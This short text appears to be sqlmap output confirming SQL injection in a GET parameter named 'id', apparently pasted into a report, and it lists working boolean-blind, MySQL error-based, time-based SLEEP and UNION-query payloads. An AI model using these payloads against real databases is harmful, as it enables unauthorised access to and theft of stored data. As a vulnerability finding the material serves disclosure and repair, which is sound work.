 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 3359=3359 AND ('GXBq'='GXBq

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1') AND GTID_SUBSET(CONCAT(0x717a7a6271,(SELECT (ELT(4419=4419,1))),0x7170707a71),4419) AND ('lAhQ'='lAhQ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 5698 FROM (SELECT(SLEEP(5)))YhEQ) AND ('himc'='himc

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7585') UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a6271,0x4967446e776e6272555248657742617562716870785954526771 7a6e4c52524e6146706d4d464c6d,0x
7170707a71)-- -
---